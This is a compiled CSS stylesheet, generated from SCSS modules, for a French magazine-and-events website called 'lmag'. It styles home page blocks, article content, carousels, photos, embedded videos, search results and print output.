/* line 241, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-image_agenda {
  border: 1px solid white;
  width: 100%;
  max-width: 150px;
}

/* line 247, ../../../../scss/lmag/modules/_accueil.scss */
.resultat-agenda {
  background-color: #fff;
}

/* line 251, ../../../../scss/lmag/modules/_accueil.scss */
.lien-rubrique {
  clear: both;
  padding-bottom: 5px;
  text-align: right;
  color: white;
}

/* line 260, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide {
  float: left;
  width: 50%;
  padding: 10px;
}

/* line 266, ../../../../scss/lmag/modules/_accueil.scss */
.resultat-guide {
  background-color: #fff;
}

/* line 270, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-image_guide {
  border: 1px solid white;
  padding: 0;
  margin-right: 20px;
  width: 100%;
}

/* line 277, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px;
}
@media (min-width: 720px) {
  /* line 277, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-guide-rubrique {
    margin-bottom: 10px;
  }
}

/* line 285, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 5px;
}
@media (min-width: 720px) {
  /* line 285, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-guide-nom {
    margin-bottom: 10px;
  }
}

/* line 293, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 5px;
}
@media (min-width: 720px) {
  /* line 293, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-guide-titre {
    margin-bottom: 10px;
  }
}

/* line 300, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px;
}

/* line 306, ../../../../scss/lmag/modules/_accueil.scss */
.btn-zone {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.btn-zone:focus, .btn-zone:hover, .btn-zone:active {
  color: #fff;
  background-color: #9aa629;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.btn-zone:visited {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none;
}

/* line 1, ../../../../scss/lmag/modules/_bloc.scss */
.bloc {
  margin: 14px 0;
  background-color: white;
}
/* line 5, ../../../../scss/lmag/modules/_bloc.scss */
.bloc a {
  color: #c00;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc a:focus, .bloc a:hover, .bloc a:active {
  color: #c00;
  text-decoration: underline;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc a:visited {
  color: #c00;
  text-decoration: none;
}

/* line 9, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-titre-group {
  margin: 15px 0 25px;
}
@media (min-width: 480px) {
  /* line 9, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-titre-group {
    margin: 20px 0 40px;
  }
}

/* line 17, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-titre {
  margin: 0;
  font-size: 2em;
  line-height: 1.2em;
  color: #333;
  font-weight: bold;
}
@media (min-width: 480px) {
  /* line 17, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-titre {
    font-size: 2em;
  }
}

/* line 26, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-soustitre {
  margin: 0;
  padding: 4px 0 0;
  font-size: 1.5em;
  line-height: 1.1em;
  color: #333;
}
@media (min-width: 480px) {
  /* line 26, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-soustitre {
    padding: 8px 0 0;
  }
}

/* line 35, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-surtitre {
  margin: 0 0 4px;
  padding: 0;
  text-align: right;
  font-size: 0.85em;
  color: #ffffff;
  font-style: italic;
}

/* line 42, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-chapo {
  margin: 5px 0 0;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333;
}

/* line 48, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte {
  margin: 15px 0 0;
  padding: 0;
  text-align: justify;
  font-size: 1em;
  color: #333;
}
/* line 53, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte img {
  max-width: 100%;
}
/* line 57, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte h4 {
  margin: 20px 0 5px;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333;
  font-weight: bold;
}
@media (min-width: 480px) {
  /* line 65, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-texte h4,
  .bloc-texte p,
  .bloc-texte ul,
  .bloc-texte ol,
  .bloc-texte blockquote {
    margin-left: 14%;
  }
}
/* line 72, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote {
  margin: 0 0 10px;
  padding: 0 20px;
  font-size: 1em;
}
/* line 77, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote p {
  margin: 10px 0 0;
  font-style: italic;
}
/* line 81, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote p:first {
  margin: 0;
}
/* line 86, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote .signature {
  margin-top: 0;
  text-align: right;
  font-size: 0.9em;
  color: #707070;
}
/* line 92, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte a.btn {
  font-size: 1em;
  color: #fff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn:focus, .bloc-texte a.btn:hover, .bloc-texte a.btn:active {
  color: #fff;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn:visited {
  color: #fff;
  text-decoration: none;
}
/* line 96, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte a.btn-default {
  color: #333;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn-default:focus, .bloc-texte a.btn-default:hover, .bloc-texte a.btn-default:active {
  color: #333;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn-default:visited {
  color: #333;
  text-decoration: none;
}
/* line 99, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte a.lien {
  color: #333;
  text-decoration: underline;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.lien:focus, .bloc-texte a.lien:hover, .bloc-texte a.lien:active {
  color: #707070;
  text-decoration: underline;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.lien:visited {
  color: #333;
  text-decoration: underline;
}
/* line 103, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte .info {
  font-style: italic;
}

/* line 108, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-form {
  margin: 20px 0 0;
}

/* line 112, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-notes {
  background-color: #f8f8f8;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 6px 1% 0;
  margin: 10px 0;
  text-align: left;
  font-size: 0.9em;
  color: #666;
  width: 47%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word;
}
@media (min-width: 480px) {
  /* line 112, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-notes {
    width: 40%;
  }
}

/* line 128, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-notes_gauche {
  float: left;
}
@media (min-width: 480px) {
  /* line 128, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-notes_gauche {
    margin-left: 14%;
  }
}

/* line 135, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-notes_droite {
  float: right;
  text-align: right;
}

/* line 141, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-web-logo {
  padding-bottom: 5px;
  padding-right: 3px;
}

/* line 146, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-handi,
.bloc-web,
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  margin: 0 0 10px;
}

@media (min-width: 480px) {
  /* line 153, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-handi,
  .bloc-web,
  .bloc-resa {
    margin-left: 14%;
  }
}

/* line 160, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  text-align: right;
}

/* line 167, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-resa a {
  margin: 0 10px 10px;
  display: inline-block;
  padding: 5px 15px;
  color: white;
  background-color: #900;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-resa a:focus, .bloc-resa a:hover, .bloc-resa a:active {
  color: white;
  background-color: #c00;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-resa a:visited {
  color: white;
  background-color: #900;
  text-decoration: none;
}

/* line 174, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-focus {
  margin: 10px 0;
  border: 1px solid #eee;
  padding: 0 10px;
}
/* line 178, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-focus h4 {
  font-size: 1.2em;
  line-height: 1.2em;
}

/* line 184, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-parent,
.bloc-enfants,
.bloc-programmation,
.bloc-focus {
  margin: 10px 0;
}
@media (min-width: 480px) {
  /* line 184, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-parent,
  .bloc-enfants,
  .bloc-programmation,
  .bloc-focus {
    margin-left: 14%;
  }
}

/* line 197, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-enfants-item:before {
  content: ' - ';
}

/* line 202, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-pied {
  margin: 10px 0;
  width: 100%;
  font-size: 0.9em;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word;
}

@media (min-width: 480px) {
  /* line 212, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-pied_gauche {
    margin-left: 14%;
  }
}

/* line 217, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-pied_droite {
  text-align: right;
}

/* line 221, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-signature {
  margin: 10px 0 20px;
  text-align: right;
  font-size: 0.9em;
  color: #444;
}

/* line 227, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-dates {
  margin: 0 0 20px;
  text-align: right;
  font-size: 0.75em;
  color: #666;
  font-style: italic;
}

/* line 234, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-collaborateur {
  margin: 0 0 10px;
  text-align: right;
}
/* line 238, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-collaborateur a {
  color: #c00;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-collaborateur a:focus, .bloc-collaborateur a:hover, .bloc-collaborateur a:active {
  color: #c00;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-collaborateur a:visited {
  color: #c00;
  text-decoration: none;
}

/* line 243, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-hashtags {
  margin: 0 0 10px;
}
/* line 246, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-hashtags .hashtag {
  display: inline-block;
  padding: 3px 10px;
  font-size: 12px;
  line-height: 12px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  color: white;
  background-color: #ccc;
}

/* line 254, ../../../../scss/lmag/modules/_bloc.scss */
.agenda-date,
.agenda-periode {
  text-align: left;
  font-size: 1em;
  color: #c00;
}

/* line 258, ../../../../scss/lmag/modules/_bloc.scss */
.agenda-date:before,
.agenda-periode:before {
  content: "> ";
  text-align: left;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
}

/*	carousel */
/* line 2, ../../../../scss/lmag/modules/_carousel.scss */
.carousel {
  border: 1px solid #ccc;
  background-color: #eee;
}
/* line 6, ../../../../scss/lmag/modules/_carousel.scss */
.carousel.carousel-guide {
  border-left: 0;
  margin-left: -15px;
  border-right: 0;
  margin-right: -15px;
}
@media (min-width: 720px) {
  /* line 6, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel.carousel-guide {
    margin-left: -25px;
    border-right: 1px solid #ccc;
    margin-right: 0;
  }
}
/* line 20, ../../../../scss/lmag/modules/_carousel.scss */
.carousel img {
  width: 100%;
}

/* line 25, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-left {
  float: left;
  margin-right: 4%;
  margin-bottom: 5px;
  max-width: 48%;
}

/* line 31, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-right {
  float: right;
  margin-left: 4%;
  margin-bottom: 5px;
  max-width: 48%;
}

/* line 37, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-indicators {
  top: 3px;
  right: 5px;
  bottom: auto;
  left: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
@media (min-width: 480px) {
  /* line 37, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-indicators {
    top: 6px;
    right: 15px;
  }
}
@media (min-width: 720px) {
  /* line 37, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-indicators {
    top: 10px;
    right: 25px;
  }
}

/* line 55, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-caption {
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: left;
  height: 26px;
  padding-top: 10px;
}
@media (min-width: 480px) {
  /* line 55, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-caption {
    height: 28px;
  }
}
@media (min-width: 720px) {
  /* line 55, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-caption {
    height: 30px;
  }
}

/* line 73, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-texte {
  margin: 0;
  padding-left: 5px;
  font-size: 11px;
}
@media (min-width: 480px) {
  /* line 73, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-texte {
    padding-left: 10px;
    font-size: 12px;
  }
}
@media (min-width: 720px) {
  /* line 73, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-texte {
    padding-left: 15px;
    font-size: 13px;
  }
}

/* line 91, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-copyright {
  margin: -8px 0 0;
  padding-right: 5px;
  text-align: right;
  font-style: italic;
  font-size: 10px;
}
@media (min-width: 480px) {
  /* line 91, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-copyright {
    margin: -10px 0 0;
    padding-right: 10px;
    font-size: 11px;
  }
}
@media (min-width: 720px) {
  /* line 91, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-copyright {
    margin: -4px 0 0;
    padding-right: 15px;
    font-size: 12px;
  }
}

/* ----  PHOTO  ---- */
/* line 2, ../../../../scss/lmag/modules/_photo.scss */
.photo {
  min-height: 30px;
}

/* line 5, ../../../../scss/lmag/modules/_photo.scss */
.photo-image {
  float: left;
  margin-bottom: 0;
  border: 1px solid #ccc;
  padding: 3px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

/* line 12, ../../../../scss/lmag/modules/_photo.scss */
.photo-supp {
  float: right;
  display: block;
}

/* line 17, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos table {
  width: 100%;
  font-size: 12px;
}
/* line 21, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos td {
  padding: 2px 5px;
}

/* line 25, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-label {
  width: 20%;
  text-align: right;
  color: #999;
}

/* line 30, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-donnees {
  width: 80%;
}
/* line 33, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-donnees .form-control,
.photo-infos-donnees .form-valeur,
.photo-infos-donnees .btn {
  height: 21px !important;
  min-height: 21px;
  padding: 3px 6px;
  font-size: 12px;
  line-height: 14px;
}
/* line 42, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-donnees .form-valeur {
  width: 100%;
  display: inline-block;
}

/* line 48, ../../../../scss/lmag/modules/_photo.scss */
.photo_gauche {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}

/* line 53, ../../../../scss/lmag/modules/_photo.scss */
.photo_centre {
  margin: 0 auto;
  margin-bottom: 10px;
  text-align: center;
  max-width: 100%;
}
/* line 59, ../../../../scss/lmag/modules/_photo.scss */
.photo_centre .photo-legende,
.photo_centre .photo-copy {
  text-align: center;
}

/* line 62, ../../../../scss/lmag/modules/_photo.scss */
.photo_droite {
  float: right;
  margin-left: 15px;
  margin-bottom: 10px;
}
/* line 67, ../../../../scss/lmag/modules/_photo.scss */
.photo_droite .photo-legende,
.photo_droite .photo-copy {
  text-align: right;
}

/* line 70, ../../../../scss/lmag/modules/_photo.scss */
.photo-legende,
.photo-copy {
  font-size: 12px;
  line-height: 14px;
  color: #999;
}

/* line 76, ../../../../scss/lmag/modules/_photo.scss */
.photo-copy {
  font-style: italic;
}

/* line 79, ../../../../scss/lmag/modules/_photo.scss */
.image-conteneur {
  height: 100%;
  margin-top: 5px;
  position: relative;
  max-width: 40%;
}

/* line 85, ../../../../scss/lmag/modules/_photo.scss */
.image-conteneur img {
  max-width: 100%;
  padding: 2px;
  border: 1px solid #e8e8e8;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background-color: white;
}

/* ----  VIDEO  ---- */
/* line 2, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur {
  margin-bottom: 10px;
  padding: 3px;
  height: 0;
  overflow: hidden;
  position: relative;
  margin-left: 0;
  width: 98%;
  /*
    @media (min-width: 480px) {
      margin-left: 14%;
      width: 84%;
    }
  */
}
@media (min-width: 480px) {
  /* line 2, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur {
    margin-left: 14%;
    width: 84%;
  }
}
/* line 22, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur.video-youtube {
  padding-bottom: 53%;
  /*    @media (min-width: 480px) {
        padding-bottom: 43%;
      }
  */
}
@media (min-width: 480px) {
  /* line 22, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur.video-youtube {
    padding-bottom: 43%;
  }
}
/* line 33, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur.video-dailymotion {
  padding-bottom: 55%;
  /*    @media (min-width: 480px) {
        padding-bottom: 44.5%;
      }
  */
}
@media (min-width: 480px) {
  /* line 33, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur.video-dailymotion {
    padding-bottom: 44.5%;
  }
}
/* line 44, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur.video-vimeo {
  padding-bottom: 55%;
  /*    @media (min-width: 480px) {
        padding-bottom: 44.5%;
      }
  */
}
@media (min-width: 480px) {
  /* line 44, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur.video-vimeo {
    padding-bottom: 44.5%;
  }
}
/* line 55, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur iframe,
.video-conteneur embed,
.video-conteneur object {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

/* line 1, ../../../../scss/lmag/modules/_resultat.scss */
.resultat {
  _padding: 5px;
  border-bottom: 2px solid #ffffff;
}
/* line 6, ../../../../scss/lmag/modules/_resultat.scss */
.resultat.curseur {
  cursor: pointer;
}
/* line 9, ../../../../scss/lmag/modules/_resultat.scss */
.resultat:hover {
  background-color: #f8f8f8;
}
/* line 13, ../../../../scss/lmag/modules/_resultat.scss */
.resultat .col-xs-6 {
  padding-left: 10px;
  padding-right: 10px;
}

/* line 19, ../../../../scss/lmag/modules/_resultat.scss */
.resultat_noborder {
  border: 0;
}

/* line 23, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-reponses {
  padding: 8px 3px 3px;
  border-bottom: 2px solid #ffffff;
  text-align: right;
  font-size: 0.75em;
  color: #666666;
}

/* line 30, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-noreponses {
  font-size: 3px;
}

/* line 36, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_agenda, .resultat-image_mag,
.resultat-image_guide {
  float: left;
  border: 1px solid #ccc;
}

/* line 41, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_agenda {
  margin: 0 20px 10px 0;
  width: 30%;
  max-width: 75px;
}
@media (min-width: 480px) {
  /* line 41, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-image_agenda {
    margin: -10px 20px 10px;
  }
}
@media (min-width: 720px) {
  /* line 41, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-image_agenda {
    margin: -20px 30px 10px;
    max-width: 90px;
  }
}

/* line 56, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_mag,
.resultat-image_guide {
  margin: 3px 20px 10px 0;
  width: 33%;
  max-width: 194px;
}

/* line 63, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_mag {
  margin-top: -3px;
}

@media (min-width: 480px) {
  /* line 66, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-image_guide {
    margin-top: -10px;
  }
}

/* line 72, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image-grande {
  margin: 2px 0 10px;
  width: 100%;
  border: 1px solid #ccc;
}

/* line 83, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-rubrique {
  margin: 0;
  padding: 8px 0 0;
  font-size: 0.85em;
  line-height: 1em;
  color: #999;
  text-align: right;
  font-style: italic;
}

/* line 94, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-header {
  height: 55px;
}
@media (min-width: 480px) {
  /* line 94, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-header {
    margin-left: 20%;
    height: auto;
  }
}
@media (min-width: 720px) {
  /* line 94, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-header {
    margin-left: 30%;
  }
}

/* line 107, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-titre {
  margin: 0;
  padding-bottom: 8px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold;
}

/* line 114, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-titre_mag {
  margin: 0;
  padding-bottom: 15px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold;
}
@media (min-width: 480px) {
  /* line 114, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-titre_mag {
    margin-left: 20%;
  }
}

/* line 125, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-soustitre {
  display: none;
}
@media (min-width: 480px) {
  /* line 125, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-soustitre {
    display: block;
    margin: 0;
    padding: 0 0 10px;
    font-size: 0.9em;
    line-height: 1.2em;
    color: #333;
  }
}

/* line 135, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-resa {
  /* Stuff we saw before */
  position: absolute;
  right: 15px;
  bottom: 10px;
}
/* line 138, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-resa a {
  display: inline-block;
  padding: 4px 5px 2px;
  border: 1px solid #ddd;
  color: #666;
  background-color: #ddd;
  text-decoration: none;
  font-size: 11px;
  line-height: 12px;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.resultat-resa a:focus, .resultat-resa a:hover, .resultat-resa a:active {
  color: #eee;
  background-color: #999;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.resultat-resa a:visited {
  color: #666;
  background-color: #ddd;
  text-decoration: none;
}

/* line 145, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-dates {
  padding-top: 4px;
  font-size: 0.9em;
  line-height: 1.2em;
  color: #c40054;
  margin-left: 10%;
}
@media (min-width: 480px) {
  /* line 145, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-dates {
    margin-left: 15%;
  }
}
@media (min-width: 720px) {
  /* line 145, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-dates {
    margin-left: 25%;
  }
}

/* line 159, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-commune {
  margin-bottom: 6px;
  font-size: 0.9em;
  line-height: 1.3em;
}
@media (min-width: 480px) {
  /* line 159, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-commune {
    margin-left: 20%;
  }
}
@media (min-width: 720px) {
  /* line 159, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-commune {
    margin-left: 30%;
  }
}

/* line 172, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-description, .resultat-description_ligne {
  margin-bottom: 6px;
}

@media (min-width: 480px) {
  /* line 175, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-description_ligne {
    margin-left: 20%;
  }
}

/* line 183, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-publication {
  margin-top: 6px;
  margin-bottom: 0;
  text-align: right;
  font-size: 0.75em;
  color: #ccc;
  font-style: italic;
}

/* line 191, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-noreponse {
  padding: 30px 0;
  text-align: center;
}

/* Sp├®cifique Agenda Accueil */
/* line 201, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-mur {
  padding: 4px 2px;
}

/* line 205, ../../../../scss/lmag/modules/_resultat.scss */
.mur-image {
  padding-left: 2px;
  padding-right: 2px;
}
/* line 209, ../../../../scss/lmag/modules/_resultat.scss */
.mur-image img {
  width: 100%;
  padding: 2px;
  border: 2px solid #eee;
}
/* line 216, ../../../../scss/lmag/modules/_resultat.scss */
.mur-image img:hover {
  border: 2px solid #ffffff;
}

/* line 222, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses {
  color: white;
  padding: 3px 10px;
}

/* line 226, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses-magazine {
  background-color: #ffffff;
}

/* line 227, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses-agenda {
  background-color: #ffffff;
}

/* line 228, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses-guide {
  background-color: #ffffff;
}

/* line 230, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien {
  text-align: right;
  padding: 3px 10px;
}

/* line 234, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien-magazine a {
  color: #ffffff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-magazine a:focus, .recherche-lien-magazine a:hover, .recherche-lien-magazine a:active {
  color: #f2f2f2;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-magazine a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* line 235, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien-agenda a {
  color: #ffffff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-agenda a:focus, .recherche-lien-agenda a:hover, .recherche-lien-agenda a:active {
  color: #f2f2f2;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-agenda a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* line 236, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien-guide a {
  color: #ffffff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-guide a:focus, .recherche-lien-guide a:hover, .recherche-lien-guide a:active {
  color: #f2f2f2;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-guide a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* line 238, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  margin-top: 10px;
}
/* line 244, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne ul {
  padding-left: 0;
}
/* line 247, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne ul li {
  list-style: none;
  text-align: center;
}
/* line 251, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne ul li a {
  font-size: 13px;
  line-height: 25px;
  color: #999;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.ssrub-colonne ul li a:focus, .ssrub-colonne ul li a:hover, .ssrub-colonne ul li a:active {
  color: #666;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.ssrub-colonne ul li a:visited {
  color: #999;
  text-decoration: none;
}

/* line 1, ../../../../scss/lmag/base/_print.scss */
html,
body {
  width: 100%;
  height: 100%;
  color: black;
  background-color: white;
}

/* line 7, ../../../../scss/lmag/base/_print.scss */
body {
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  line-height: 1.4;
}

/* line 12, ../../../../scss/lmag/base/_print.scss */
h1, h2, h3, h4, h5, h6, p {
  color: black;
}

/* line 16, ../../../../scss/lmag/base/_print.scss */
a:after {
  content: "";
}

/* line 19, ../../../../scss/lmag/base/_print.scss */
a {
  color: black;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
a:focus, a:hover, a:active {
  color: black;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
a:visited {
  color: black;
  text-decoration: none;
}

/* line 23, ../../../../scss/lmag/base/_print.scss */
nav {
  display: none;
}

/* line 25, ../../../../scss/lmag/base/_print.scss */
.no-print,
.breves,
.zone-boutons,
.lien-rubrique {
  display: none;
}

/* Special Lmag */
/* line 31, ../../../../scss/lmag/base/_print.scss */
.site-entete {
  posi__tion: absolute;
  heig__ht: 250px;
}

